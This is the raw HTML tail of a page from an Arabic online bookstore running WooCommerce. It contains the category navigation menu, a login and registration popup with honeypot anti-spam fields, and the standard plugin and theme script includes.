<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#51383f373e113b303d3434227f323e3c" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="52ceee11-1a69-49c8-908b-a2fa2952485d">
            document.cookie = 'k9875569314d=7c971e5f6c424766a1afe82c323e7902db502c140a0b20847b26975f1a264f66; path=/';
            document.querySelector('[data-bot-id="52ceee11-1a69-49c8-908b-a2fa2952485d"]').remove();
        </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02b25a7383" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2026"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="71e763eb12" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%A7%D9%84%D8%AD%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%83%D8%A7%D9%84%D9%81%D9%8A%D9%86%D9%88-%D8%B3%D9%84%D8%B3%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D9%89-%D8%A7/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
